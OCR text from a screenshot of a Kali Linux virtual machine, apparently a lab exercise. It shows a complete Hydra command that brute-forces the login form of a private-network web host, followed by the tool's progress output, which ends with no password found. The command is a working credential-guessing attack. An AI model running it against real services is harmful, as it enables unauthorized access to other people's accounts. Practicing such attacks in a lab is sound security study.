 Kali [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
2
23:56
Login
Screenshot taken
View image
192.168.56.12
bohdan@bohdan: ~/Downloads
Kali Linux
Kali
Google Hacking DB
OffSec
File Actions Edit View Help
bohdan@bohdan: ~/Downloads
bohdan@bohdan: ~/Downloads
└─$ hydra -t 32 -L ./usernames.txt -P ./100k_pass_filtered.txt 192.168.56.12 http-post-form '/login.php
:username=^USER^&password=^PASS^&wp-submit=Log+In:F=Login'
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret servic
e organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway)
.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-06 23:26:19
[DATA] max 32 tasks per 1 server, overall 32 tasks, 201170 login tries (l:5/p:40234), ~6287 tries per t
ask
[DATA] attacking http-post-form://192.168.56.12:80/login.php:username=^USER^&password=^PASS^&wp-submit=
Log+In:F=Login
Login
[STATUS] 6686.00 tries/min, 6686 tries in 00:01h, 194484 to do in 00:30h, 32 active
[STATUS] 6728.67 tries/min, 20186 tries in 00:03h, 180984 to do in 00:27h, 32 active
[STATUS] 6751.71 tries/min, 47262 tries in 00:07h, 153908 to do in 00:23h, 32 active
[STATUS] 6750.58 tries/min, 81007 tries in 00:12h, 120163 to do in 00:18h, 32 active
[STATUS] 6758.12 tries/min, 114888 tries in 00:17h, 86282 to do in 00:13h, 32 active
[STATUS] 6927.09 tries/min, 152396 tries in 00:22h, 48774 to do in 00:08h, 32 active
[STATUS] 6950.30 tries/min, 187658 tries in 00:27h, 13512 to do in 00:02h, 32 active
[STATUS] 6969.43 tries/min, 195144 tries in 00:28h, 6026 to do in 00:01h, 32 active
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-06 23:55:08
┌──(bohdan㉿bohdan)-[~/Downloads]
└─$
Password:
Login
Right Ctrl